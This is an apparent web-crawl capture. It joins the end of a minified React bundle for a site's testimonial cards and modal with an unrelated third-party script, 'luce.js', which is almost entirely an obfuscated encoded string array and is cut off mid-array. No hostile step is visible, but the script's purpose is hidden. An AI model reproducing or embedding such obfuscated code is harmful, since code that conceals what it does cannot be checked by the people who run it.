",";display:inline-flex;margin:0;"],m.h,d.Mx,(0,r.qx)(14,18),(0,r.qx)(18,22),(0,r.qx)(8,12))};var v=a(5981);const w=e=>{var t,a,n,l,r,s,m,p,d,c,g,u,y,x;const[h,f]=o.useState(e),[b,w]=o.useState(!1),T=e.image?(0,i.IC)(e.image,250,180/204,e.image.focalPoint):null!==(t=e.companyLogos)&&void 0!==t&&t[0]?(0,i.IC)(e.companyLogos[0],300,void 0,{crop:"lfill"}):void 0;return o.createElement(C.Container,{id:e.anchorId,"data-theme":e.theme,"data-type":e.type,"data-card-theme":null!==(a=e.cardTheme)&&void 0!==a?a:"teal"},o.createElement(C.Card,null,T||e.initials?o.createElement(C.ImageWrapper,{"data-img-type":e.image?"person":"sq"},e.image&&"person"===e.type||e.companyLogos&&(null===(n=e.companyLogos)||void 0===n?void 0:n.length)>0&&"company"===e.type?o.createElement(C.Image,{alt:null!==(l=null!==(r=null===(s=e.image)||void 0===s?void 0:s.altText)&&void 0!==r?r:null===(m=e.companyLogos)||void 0===m||null===(p=m[0])||void 0===p?void 0:p.altText)&&void 0!==l?l:"",loading:"lazy",role:null!==(d=e.image)&&void 0!==d&&d.altText||null!==(c=e.companyLogos)&&void 0!==c&&null!==(g=c[0])&&void 0!==g&&g.altText?void 0:"presentation",src:null==T?void 0:T[0].split(" ")[0],srcSet:null==T?void 0:T.join(",")}):o.createElement(C.Initials,null,e.initials)):null,o.createElement(C.ContentWrapper,null,o.createElement(C.Quote,null,e.quote),e.quoteFull&&o.createElement(C.QuoteModalBtn,{type:"button",onClick:()=>(f&&f(e),w?w(!0):null)},"Read more"),o.createElement(C.Accreditation,null,o.createElement("div",null,o.createElement(C.Name,null,e.name,e.subText1&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,e.subText1))),e.subText2&&o.createElement(C.Subtext,null,e.subText2)),"person"===e.type&&e.companyLogos&&(null===(u=e.companyLogos)||void 0===u?void 0:u.length)>0?o.createElement(C.LogoList,null,e.companyLogos.map(((e,t)=>o.createElement(C.CompanyImg,{key:`company-logo-${t}`,src:(0,i.sQ)(e,{width:120,crop:"lfill"}),alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation"})))):null))),o.createElement(v.Z,{companyLogo:h.companyLogo,image:h.image,initials:h.initials,name:h.name,quote:null!==(y=h.quoteFull)&&void 0!==y?y:h.quote,subText1:h.subText1,subText2:h.subText2,theme:h.theme,type:h.type,isVisible:b,closeBtnTxt:null!==(x=e.translations&&e.translations["freeths.global.close-btn"])&&void 0!==x?x:"Close",onClick:()=>{w(!1)}}))}},5981:(e,t,a)=>{a.d(t,{Z:()=>L});var i=a(1646),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(8163),p=a(8534),d=a(6805),c=a(3422),g=a(1672),u=a(1229),y=a(7416);const x=(0,y.ZP)(g.m.div).withConfig({displayName:"TestimonialModalstyles__Container",componentId:"sc-1ooiwv0-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,u.m4)(l.Z.primary.black,.8)),h=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Holder",componentId:"sc-1ooiwv0-1"})(["",";height:100%;padding:8px;"],m.TF),f=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Inner",componentId:"sc-1ooiwv0-2"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),b=y.ZP.figure.withConfig({displayName:"TestimonialModalstyles__InnerContainer",componentId:"sc-1ooiwv0-3"})(["   @media ","{position:relative;}"],(0,d.Dp)(d.AS.Tablet)),C=y.ZP.button.withConfig({displayName:"TestimonialModalstyles__CloseBtn",componentId:"sc-1ooiwv0-4"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],l.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,r.qx)(8,10),(0,r.qx)(16,20)),v=y.ZP.section.withConfig({displayName:"TestimonialModalstyles__CardHolder",componentId:"sc-1ooiwv0-5"})(["--imageWidth:",";display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:",";color:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}@media ","{&[data-type='company']{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(140,180),(0,r.qx)(20,32),(0,r.qx)(4,8),l.Z.tertiary.sky,l.Z.primary.midnight,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,(0,d.C4)(d.AS.TabletLarge),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(24,32)),w=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ImageWrapper",componentId:"sc-1ooiwv0-6"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,p.PN)(180,204),(0,d.C4)(d.AS.TabletLarge),(0,r.qx)(19,22),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(11,14,d.AS.TabletLarge,d.AS.DesktopLarge)),T=y.ZP.img.withConfig({displayName:"TestimonialModalstyles__Image",componentId:"sc-1ooiwv0-7"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,p.Xn)(),v,v),I=y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Initials",componentId:"sc-1ooiwv0-8"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],c.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),q=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ContentWrapper",componentId:"sc-1ooiwv0-9"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,d.Dp)(d.AS.TabletLarge),v,(0,r.qx)(16,32),v,(0,r.qx)(32,50)),_={CardHolder:v,CloseBtn:C,Container:x,ImageWrapper:w,Image:T,Initials:I,Quote:y.ZP.blockquote.withConfig({displayName:"TestimonialModalstyles__Quote",componentId:"sc-1ooiwv0-10"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],c._R,s.Z.playfairDisplay.italic,v,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),v,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:q,Accreditation:y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Accreditation",componentId:"sc-1ooiwv0-11"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Name",componentId:"sc-1ooiwv0-12"})(["",";margin:0;> span{font-weight:400;}"],c.h6),Subtext:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Subtext",componentId:"sc-1ooiwv0-13"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],c.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),CompanyImg:y.ZP.img.withConfig({displayName:"TestimonialModalstyles__CompanyImg",componentId:"sc-1ooiwv0-14"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(100,120),(0,r.qx)(2,5)),Holder:h,Inner:f,InnerContainer:b};var Z=a(4213),E=a(4251);const L=(0,Z.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:n,companyLogo:l,image:r,initials:s,name:m,quote:d,subText1:c,subText2:g,theme:u,type:y,onClick:x}=e;const h=o.useRef(null);o.useEffect((()=>{function e(e){a&&h.current&&!h.current.contains(e.target)&&x()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]);const f=r?(0,p.IC)(r,180,180/204,r.focalPoint):l?(0,p.IC)(l,300,void 0,{crop:"lfill"}):void 0;return o.createElement(E.M,null,a&&o.createElement(_.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(_.Holder,null,o.createElement(_.Inner,null,o.createElement(_.InnerContainer,{ref:h},o.createElement(_.CloseBtn,{type:"button",onClick:()=>x()},(0,i.w)(i.f.Cross),o.createElement("span",null,n)),o.createElement(_.CardHolder,{"data-theme":u,"data-type":y},f||s?o.createElement(_.ImageWrapper,{"data-img-type":r?"person":"sq"},r&&"person"===y||l&&"company"===y?o.createElement(_.Image,{alt:null!==(t=null==r?void 0:r.altText)&&void 0!==t?t:null==l?void 0:l.altText,loading:"lazy",role:null!=r&&r.altText||null!=l&&l.altText?void 0:"presentation",src:null==f?void 0:f[0].split(" ")[0],srcSet:null==f?void 0:f.join(",")}):o.createElement(_.Initials,null,s)):null,o.createElement(_.ContentWrapper,null,o.createElement(_.Quote,null,d),o.createElement(_.Accreditation,null,o.createElement("div",null,o.createElement(_.Name,null,m,c&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,c))),g&&o.createElement(_.Subtext,null,g)),"person"===y&&l?o.createElement(_.CompanyImg,{src:(0,p.sQ)(l,{width:120,crop:"lfill"}),alt:l.altText,loading:"lazy",role:l.altText?void 0:"presentation"}):null))))))))}))}}]);
//# sourceMappingURL=7058-fab7aadd2db37fc659af.js.map

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/luce.js
body_size: 70980
content:
var _0x9337045c=['W5qxsmoRWQS','hmkrnKmP','W7PFW6dcJeS','WQq7lCorWQ4','bYK+lLa','WP0Yn8orWRK','WRRdHSkkq8kh','W53cS8oEWPjP','WPW7WQ8ZWOO','WRKnuSkEW6a','W7FcHSkVW43dMG','smkjk3Gx','W6dcMmkMW53dHW','W5pcUSkOWPtdKa','ivJcM8ksaa','W74+nSkwWO8','kmo1gN8+','W4i3WQH4hq','WQdcKXNcTs0','WPFdRSkTWRPl','cCoRWP3cOLS','gSoKsxldOW','WQpdNSkmWQfQ','gCohW5FcJmoDW6NcMmoWfq','WRTNWOxdSL0','w8oKFmo/zG','WQxdICoos8oj','imkyWPlcR8o5','nZmah2G','CSkHWQpcK8ok','W4v5jej/','WPldKvtdSCka','eCknW57dN8k7','nfJcTSkljW','W6fgjWrh','WQpdHmoLW4rQ','e8ohrK/dKW','W5yMWP5JWRy','W7xcJSkUW4RdHW','dCoVWOVcQeW','WRSbWPCSWQm','W5tcRSoBWRuM','d8kUdmoHW50','ELvmsda','WRPaCcbr','gSkAifS0','WP/cHYdcTsa','d8oCr1JdKW','WPZcRrNcKdC','c8ooe1mO','tdhdVSkKCG','ac4MWRFdQG','WRS1DCkOW5e','WQ4jr8k2W6W','W7BcH8kKW4VdMa','wmkYWRVdQa8','W5mUnxLF','d8ouBh7dHW','f8kBW4/dOSkL','WRFdVKSCW7S','u8ksWOaUWQu','E8kGahObWRZdH8of','WRddOSkoD8kH','vmkpC8o4DW','WQfHWOhdNN8','ACk3WQ3cH8oc','d8kpW4NdQmkU','d8ovWRPwgq','WOqmlmkEWOS','eSkoW6Ojbq','F8k7WRtcH8oy','W4uDbSo0W50','W6LqW5JcP2y','WP7dQmkRWOng','FIO6WP7dUq','W4pcSSoVWPyc','W6PRoGP4','W6JdL8oYW5nP','sMhcKvCl','uNebCZm','ESkBWRNdPCoq','WOqioCoWWRO','lN95mmkS','f8o/WOdcUKK','WR9aAZbx','dmobWRHMpa','q8kxWOa1WPS','W5iqqmouWQu','W7myCmoMWQC','qCoAWOSXW7a','WQ4MoCotWRm','W6qJA8o0WQi','suldVmkPhW','WRLZWOVdGN8','W5VdOSkBu8kw','cCkqjuCQ','W6nfW6pcU18','dCk3W6aciG','W4TGW4DYWP8','W5fgj1TZ','W4DVW5jWWO4','WQVdT8khWR13','v8ktqCoUzG','WQavWO0WWQS','W41fn1L5','hvPLcmkw','W7T3lSoIWPlcIXtcMthdGxO','emkqW7Kjca','W6mGF8oQWRG','qLtdOCkLdG','W6LeW73cJMm','W7K3WQ5KkG','esWDWRJdSq','WQxdLdqgW7K','nd/dS8kOBW','W4TrgXj8','oZOAa3G','WQv7oCkRW4a','esSBWQpdQa','aI4EWRBdRq','c2RcN8ki','smk1WPJdMuK','bIWZnM0','WPGPAdXm','W7hcKCoJWRuL','W5ZcR8oOcSkO','WPldV8oZymoG','tLhdR8kOeW','W6iAESotWRm','jmoPWQJcL3q','xCkMWP3dOZu','WRjoWOtdIwa','iYrHWQxdQq','gblcS8k9Aq','BCk2WQ3cJmos','fX3cGmkJEG','W4uKwmoqWPS','nYqccu0','WPCpWPyJWR0','W4C/sSkSW4m','b8kpW4JdV8kg','WQm7lCotWRC','W6ldHCoVWR5C','lqhdN8kLCq','rSkEACoZya','W58dvCoXWQu','WQqsumk6W6W','eGhcISk5Dq','v0BcQ2uG','psVcSmk2ua','W5ZcGmkXW4FdGa','jSkQi2ip','WPpdUKRdUSkN','W4ZcRSogWPOG','W4SCqCoOWQ4','W5S/nSoOWRG','W7j6WQLtCG','fmkiW4NdRCk9','gCk4W5ygpq','W6P0WQHvBq','WRRdTSkwWPT4','amo8aLW5','W4CEqSo0WRW','b8oOoLS+','WOddR8o6zSk2','mIuFfgK','W5SfxCoPWQC','yLvArta','b8kZWQZdMGe','WQxdUNmjW5W','jmkwWPBdMXq','WPbCDdXh','EmkGWRKZWPS','W5fAj0DL','W4yjF8oAWQu','W4jLW4b+WPe','WR5vWP/dRxS','WPJdNLuDW54','W4TQW4DHWP8','nSk2WRFcJSoa','bmkxWQNdKHm','amoFlfK8','oCkDWO/dKqW','W7DyWRLRaq','hCkykfqW','dmowzhNdGG','x8o6WPmXW6S','W6viW6lcM1y','CmoZWRmdW5C','dSkGW7K5lG','zCoPWQqGWOq','r8o+WOW7W6G','WR0JgSoDWOa','Amk6WQxdIIq','WRtdIeWJW4y','WPKxumkEW78','W697WRLnsW','WO/dUJ3cTY0','WPddGCkuCSk4','dvRcLSkrpa','a8ktW4ZdOCkK','f2RcT8kPga','rSktWPNdJHm','xSkuWPiWWQq','W6z6WQ95Dq','W4tcOmk5W6BdNa','WOxcS2BcOa8','AvTrxJK','W5rRW5z7WQS','WRhcLX/cSaS','W7pcRCoyWO8D','sCkQgwST','W4X+WPeNEq','bYmeWQtdTq','dcqEjfu','W7qHDSoIWR0','h8k+l3RdOG','ySkIWRhdMYi','rmoWWPKGW7a','W6nWW71MWOG','emo/WQZcH1C','WQpdG8kuzmk+','k2Xonmki','rCkBlM4u','W7ThW6VcNLC','WQ1pWONdJM0','ne7dO8kUza','zCkBWO3dQLq','gmkhW7Svfa','W4DtifzS','hbJcGCkWCa','wCozWOBcUCom','W4iZWQ5UgG','EvGSCqu','W7j8W4VcGNm','lmk5FmoJFG','W6BdISo5WR5m','DCkCde0K','WRWpF8kjW4y','fSkKW4ZcLWy','W6BdGSotWRPp','WOhdJ2FdMmkD','WRWixCkZW60','Bmk1WRRdLXq','jSk/WRRcImon','WPFdNCk3WP5q','Cmk3dfi5','W68PWQTNWRu','WOyor8kAW68','WOaruSkDW6y','vSkfWPm3WR4','hSoolfeY','fCoUWPJcOvy','i8kXWRRdMXq','b8k9W5qBhW','zfddQCoxza','WOi3WRWrWOO','W6yxwCkwW7W','kmkUWR7cL8or','W7RdKmoJWRbd','tuNdRCkTcW','B8kjW43dRmkc','h8kjWRRdJYW','WRRdISkPrmkD','WPtdNCk7WO9l','WQG3e8o4WPS','dmkyW4SBca','W40SWR5KnW','WQ/cGshcQH4','WQNdImoTqSoR','cciiWQBdSa','u8kLWPFcHSor','fCoiW7BcRdi','fGeEWPRdLq','eCosWRVcSuK','W6CXWRPbkW','WO/cSbdcIsm','W5FcHSkSW7hdMq','dCo9WP7cOLG','W5BcQmkEWOBdPa','W4Dnf01q','tCknC8oVFW','xfNcShyS','EKLtrs8','k8ocze/dMW','nCkqW7ldVSk2','dmowv07dMG','W6ldHmokWQLJ','W491W4XcWQK','umoGWPCLW7q','W6qtWPXfla','dmowWQjrfW','cSkSW7GBaq','a8o6ohHv','xeFcSh4/','W5GwrSo7WRW','W6xcUCkMW7/dUG','WPRdOCkVWRX0','WOBdJhddNSkL','dmk7W5ZdP8ks','W7BcN8kSWPFcKW','W7iZtmoQWQO','iSkwWOBdMWi','WRqCWPy/WQW','qmo7WOO9W7y','wNmTCte','d8oxWOpcUvu','nsm7WR/dUq','WOBdVmk9WPbn','WRZdImkrBSk6','W6RdJSo7WRTS','ASkqzmoiDG','WRhcSYNcStu','W58SWRXphG','WQ0ldSokWR8','WR/dUIVcRJK','W6a2WRn9WQ8','W5VcMSozWPKI','uCoRmSonW5W','vgRcVCk0mG','gtJcJ8k/ta','W4pdQmkpWRP/','WP0qq8kCW7m','W5VcMCoDWPKD','eSkrW64bfq','jmoaWRNcPhq','mv/cUCkqmG','hCkOWPpdV1q','sKFcK38Y','hqtcHCkMEa','bSkVW53dQmk7','vCk0y8kchG','W6GGB8oUWRC','W6u6C8ovWRu','zSkMWRlcJmoc','rexdR8k8hW','qmkxpNec','r8oecCoaW5C','dmkbW7ahda','WQldGSkfASoD','maqtkh8','lmowWRPjoq','oSkCp2zd','WRPxWOhdN0C','W5SYW7RdO1VcOSo7z24','W79GWQPtuW','vCkoWPa6WQq','W7LyWRXCjG','W6OiW6fJWPm','W4jbmtjw','v3ZcRgWU','rCoIe8oeW5e','wwhcKxe+','o8o9WOpcKhm','W5LetSolWP8','jSk1WQtcSSk2','WOywumklW6C','omk0WQtcICor','W5vVW6v9WPS','WQLLesX7','W6DPWQLjDa','ms8fiLi','eam4ia','hCojjfu6','eSkkW47dRCkH','WQhdSmkzsCk8','WOtdLSkeCSk8','gCkQWRxdSYa','WRWVk8ogWR0','WRFdNCkrWRj4','W6u8WQL7WQi','W7WxWPPipG','fWtcImk8Cq','WPOLWQirWOm','dW3cKCk+zW','gSkaWRVdS8oC','z8kZWRtdGci','p0JcTmkxpW','dZddN8k4yq','W7m8WRXEba','W4CaWOjKWQS','ocGFeMW','cSkyle8V','F8kSWP8XWQO','WOafhSoFWOa','dmosWOH3oW','W6pcJ8kHWQFdJq','lSkvWOFdKa4','WRbwCGTE','WOFcUdVcPfq','WPZcRcFcVtu','WPRcJdNcStG','d8o8WR/cShO','WQfxCtbA','xmkIWQuqWQW','c8oavuZdIa','W47cLCojWO4r','r0LeyJG','dSkyW6KAca','WOldQf0QW5S','WR9sWPZdH2q','WPFdG8khWQTo','jtSeegu','W6tdNSoVWRvP','oCkvhSoFqG','W4jlesvA','jcG4WOFdLq','WQ0SWRJdK14','b8o0bYW9','WOJdM0JdImkL','W5xdRSoSWRSr','WOaZWPSrWRy','d8kgW6atbq','WR4sWPyYWRC','W7xdRmo2W4zz','WRVdNuWcW4u','eepcKmknfq','emosruVdIG','hSokpLKX','W6eKW4RcUhC','WOFdKNJdM8kW','eCkhW6SGaa','WR45oSoKWQy','lL5LcCk7','WQBdHmoLWRKr','ymk4WR7dItC','eSkVW5hdVSkZ','a8okb10R','ccygWRhdPq','W77cKCk1W4tdMG','W5/dRuO8W7K','nrFdMSk9CG','W6VcPw7dJCks','W7ZcOCkZWQtcHG','wCorWQ8AW7u','og4VDGm','WRddOCoqqCot','W414W7xcMhC','WP4rWRSDWP0','W5/cKSomWO4u','BSkIWQZdGZe','k1xcQCkPjW','WOTpWR/dG2W','W6eMWQDZWQG','W5dcMWVcR1q','tCkDnxip','vwOgzta','WOvoW4RcJL4','jSkvcgOX','WRddJ1aGW4O','CmksWOeuWRS','cfFcSSkpja','WQeEWP8JWR4','W6arWPbyWRK','i8kwW77dQCkB','WP7dTubiWRW','W49sW6n6WQG','oSk+WQtdSJK','p1nhmCkr','bCkokLOW','Fmk+WRlcHmoA','WQy3pmomWR8','WO9SWRNdG1K','W6TKW4XlWR0','BmkfgMKp','amk2WRpdPJK','W6HbcLKp','bSkTmvWV','W7v/WQftyW','emkiW4ldO8k1','aatcJSk5Bq','WP3dK0VdJCkD','W4LOWRXjBW','BMxcG0C6','cI0Anfm','amoiv13dLa','fmkBW4SChG','WQ0kr8kSW6W','WRNcLmkxW4rz','wftdOmk7da','kfneh8kQ','W7eIxSoqWQq','hwDFm8ko','tCksASoGDa','CeKNuWu','W6RdQ8oyECo2','hdykWR7dPG','DJiQBKK','yCkpc0eU','WRjrBszd','fWyIjNq','nCk/WOexyW','W4H4W4xcUMy','B8o3W6FcHSkP','jCoQbZKO','W7r8prvG','W6uxwSoqWOa','dSkknu81','WOz8xGfW','BLldHCkFla','WP0Vwmo1W5a','WR/dP8ksWRP4','WPpdG0VdKmkE','WPRcPCkhW5/dLW','W595W6NdPeO','WRFdUmknWR14','zCkXWPBdMYO','WO7dOCo6ESoF','WQ0nE8k3W70','WRSSemo0WQq','WRxdU8oVF8o/','W5ObWPrWWOW','ySkGWQxdHHy','WRJdQN8JW7C','WPKfuCkyW78','y8kKWQFcISok','vmk0WQ7cJmow','WRZcPq3cQZ4','wMyqFJi','xhZcPx4l','tgqhzHK','oYqFhwy','W5mzzCo9WQa','dxZcJCkX','faikWPddIa','DmkWWPyDWQS','ptlcMSouCSkjv8kdWRVcVMm','umklWR4UWOi','t8krWQhcH8op','WRbCxWn3','WO/dUSkIW4VdVW','WQtdKNC5W7C','ECkUWRRcICot','eSkGWQJdPdi','W6dcHCkOW4/dPq','W4FcSSkIW6ZdSq','W6JcOCoKWRWO','WQuNlmoRWQ0','BCkIWRtdGs0','W7yXWRTOWQ8','u8kuWOG1WQy','xKBcPN88','d3bAiSkA','mWhdPCkKAq','W4CIWQLUca','WOldSSkKvmkf','W4nmdcrD','W4mNWRPJba','W6lcL8kkW5/cRW','W5bAeIbL','gSoMl8oVW7u','W4pdJ8oZWQPm','W4/cGSohWP8t','svFdUmkGea','aqi3nx8','WQLQmaTt','dM/cM8kWaG','W796WQfBEq','W7tcISkiWPZdOa','p8o3uLBdGW','q11qqYK','fCoGWPJcPKG','W7tcH8kjWOtdMq','WPWrf8o3WOa','W4RdRmonWPPU','WRRdTSkFWQ10','imkDW73dOmkW','lYu3nuu','aGVcK8kTAW','WQBdQ8kiWQDN','WR3dGCk1WRTm','WQn1EXbx','WPLxWQVdLKC','WPFdT8kuWO9l','tftcQ2iX','W7CFWQ9LaW','zhqaDdm','WRlcGqBcSZq','xg8rytu','cCoRWP7cIhu','bc4jWQldUW','W4fFWQHtAG','eY0haxK','ognzh8kl','W4bbdtfL','WQxdVmoVAmoj','bWyFk08','W7rSWP1DDW','eCouWORcULu','e39qimkq','WQS+WQSAWQy','WRG7cCo8WRG','WR7dISkrWQ9+','WRv7BWn+','dxZcHSkXwW','iSonWQZcKv8','WO7cUs3cVLq','wGCzzse','W6jYW4vexa','W6bfbYfw','WOLoWQlcQge','WPSnt8kpW6e','W6biW5LKWPC','WPNcJa/cSYS','zmk7WQVcHSot','W7hcJ8kmWO/dPa','W41AWOPjsa','WQepWQmvWQK','csqeWOtdPG','p8oXpfu8','W4pdImkAW5nm','vuBdSSk9da','mNnLfCkM','vCkfqSoBFa','W7fqW6BcHKu','C0LwsJG','W5GIqCkwWO8','rSkdWPy0WQG','h8oeuLNdGW','WQRdL8kwWP1h','W6jYW6zOWO0','WPpdRCoSBCo3','WOe6WOGIWQa','WQzkBJ1z','w0TmxdC','dJddImkeCa','W69nW6/cNui','WPZdIMpdHCk1','rSkPWRirWRy','BLPAvYS','hb3cK8kIBG','Amk5WQBdVIy','kSkRlMur','WPTfwqvz','W77dKKpdS8oA','d8kVW7RdUmkc','WQ4YCSk+W5e','WQFdGSkxzCkL','wuJdUSkOgW','FL8lutC','W4brfcnw','jSo2evWI','WQtdIcfDW5a','d8oomLa3','WOpdV8kzWQLO','WOCfwmkFW6i','ag9uomkV','mHHAgCke','WPjluWG4','dSkzW78ybG','rw4GvZ8','W7Hfnh5f','g8kGWQ7dTZu','WQiXpSoiWQe','g8kxkvSW','W5OXWQ96na','cSksW60iaa','uCotkCoIW6C','WQT4WRSFWRy','wLddU8kGaa','W6vlW6FcG1e','WOBdNfpdICoA','WQxdVvywW6y','W4eccSoXWPK','W6LCW4dcVL4','WQJdVSolr8oE','W49knGHD','kSo1WOJcIKO','WOjAl8kWWPi','WOddN2/dKCk7','CKLhuY0','BSkKWRdcJSoo','fwzckSkh','WP93vanI','WQDFDsjN','EmozWPFdPry','iatdM8kIDa','nCoGB3VdPa','EmkUWRhcK8op','mfJcVmkonW','beHAxZK','WQBdPSkDWR5O','WQZdHCkBCSkY','WRytWOWYWRm','W4fJW5LWWQS','WQSODSkPW6y','fmo0WP/cU14','W7Tfe0f5','WPNdQZqKW6m','WORdIMJdICkL','W6b4WQfgBW','W4pcOwWEW6JdQ0nK','BSkSWQRcHmop','a8kGWQpdTZm','W5D3W4bRWPm','W5XRlJDH','i8k6cgOm','hmoxj1iW','sCkzl2Cd','n8o2l3/dOq','k8owWQ5jpG','WQBdLmkKt8ky','W6JcKCkfWPVdSq','WPpdO8kFWQzR','mmksW4NdTmk8','WRldNCkgAmkW','hmomlK45','W7qlWQH2WRW','lH/dLmkPEa','W7K/WQfGWQi','mCkeW6Ogca','W4enWRTLW5y','W4ddTSoeWOLR','W6myv8ocWQa','eCk1WRVdQZ0','gmklW7RdNmk/','dqpcHSkItG','W7pcUmknWO/dVW','W4vyj1zI','F1RcH3yC','W5GBsSoUWQO','WPpdMxhdL8k2','WRldI8kmySkB','aCosWQPWva','WPpdQ0aNW4y','W7aKWR14WRe','WQdcMW3cGdu','iGiCWPddUa','B8oeWPRcS1O','W5uGWQDZdG','hCkyWRNcP8oS','W6i3WObOWRS','W6tdGCozWQ5y','cYBdN8kFyq','fXZcRSkbCW','W4dcLmopWPia','E10NqYq','WRZdNSkoCmkG','qfNcPvKJ','z8kgWPpdPCoU','W6fLW7XdWRy','W7JdPCoIWPHM','WPGouCkuW6K','W6mjWQuCWPe','W5jilez/','W6WIWQrHWRq','BCkDFSouAq','sCkxWOmWWQG','y8k7WQ7cHCok','t8kaWRRcO8on','W5jMmgvN','WRqBWOaZWQS','W69gW6hcU0m','ELanqf8','WOpcS8ksW4uZW7FcPSoLWO49j8ox','W7SQWQfLWQe','Auzpwra','wCodc8oiW5y','WQVdIcfDW7K','fCkXeN4Y','W5FcPCknWQxdRG','W6jiWR1sBW','oSk3fxHv','W51tmYqV','uh1Xyci','WQfqWOhdQNC','WRKPqCkvW4O','ghXmdCkZ','jb3cS8k8zW','WRGPyKPW','WRKAWOK7WQC','eSkoW5JdUSk/','W7SIWQj2WRi','xCk8WQ/cUCov','v8kYrba4','i8kZfxW/','WQhdOMRdMCkB','eSoaW5pdV8kSWOVcSSoCn8kucCok','W4LCWOv7tG','fw5plSke','WOrVWORdP1S','kSk5WQRcS8oi','y0pdNSkfmW','W7lcISkdWQddGW','W7ZcUmkuWPldOW','WRBdUSkxWQf7','d3ZdNSkXwa','teNdOCkMeG','WRTaCs5u','qfpdS8kPga','W4LfeZrL','iv3dNSkPca','hhFcK8kroa','WPG2CSkjW60','edBdG8k3fq','oSk+WRRdTYa','W61OWQXFCq','uZZdLqCL','aa7cHSkyxG','W6eeCmogWPy','zhRdTCkquu7dQv7dQG','WPOAq8kuW7W','W7exWOHzvq','W5q7WQHOcW','WOpdV8oXzCo3','lLRcRSkdoG','W5BcSCknW7ldPW','WPxdHxNdHSkU','W7NdTCoZWRDq','v8kuWRqoW4e','dComb18H','cSodWOhcSxm','W6DpW7xcNv8','jdKflaC','hCkRt17dNa','EYhcK8kJBa','zCk5WRldLs4','aSo1i2us','zuvirZm','W4CKC8omWRq','W5JcSCkpW7NdOa','W5W9WOaDWRC','WQpcPuZdVCkd','kmk1WQJcJSoc','umkfWRCkWOO','W6igr8oZWPS','W7fxWQr9Aa','WPayDmkEW4O','mKDummkl','WQ0UnSoqWRm','WOWezSklW6y','WPRdQCo6ymoD','W7ShWR9faq','fmknW5NdO8k4','jSk4WRNcJSoB','W6e1WR17WRe','W6DOWRnlAa','amkTWQpdRJq','CSoxgCoqW6u','W5qlWQzqWP8','W7/cHSk7W5VdGq','W7CVWQTgWPu','hmkTWP/cH8oB','CSk5WQBcKSoF','oCobWRHnma','WOFdHmoLWR0r','WOvdW4/cNuG','u8kVWRldVaG','ctqdWQBdSa','WQtdQSkkWP5Z','WPNdRhq6W70','v8kmWPOIWQm','tSk6nwyH','dSo3tMJdPW','hCosjLe3','W71ncITW','ymkkWPmSWQa','WQyOpSovWRC','WO0LECkyW68','p8oDz3xdSW','W6XbW6tcM1q','WRq4Av4GW4tcUmkRW5FdQ8kbAG','p8kjWRCBWRu','kmoRlfup','rSkrWO7cRmoV','WRHEBY5a','WQHmWPtdNhe','aSkzW7Wqda','bZ4gWRZdQW','WQVdVmotfCow','wmknWOmVWQS','W4iJWQr+dW','W6q0WR1/WQe','W6uLCSoHWRi','hSogs13dMa','W4NcJmopWQKb','pYqjWOFdJq','WRZdJe0WW4m','W7JdJmo0WRbE','bmo4a3K4','WO92WQxdLLy','bSktphWH','s8kHWQmDWOO','WRryDs9h','W5hcUmknW63dJa','pSkZWRBcLSoa','eCodW4/cU1ddNH97EHJdOtS','W4CAxCoOWQW','ACkYWRFcJ8ob','D3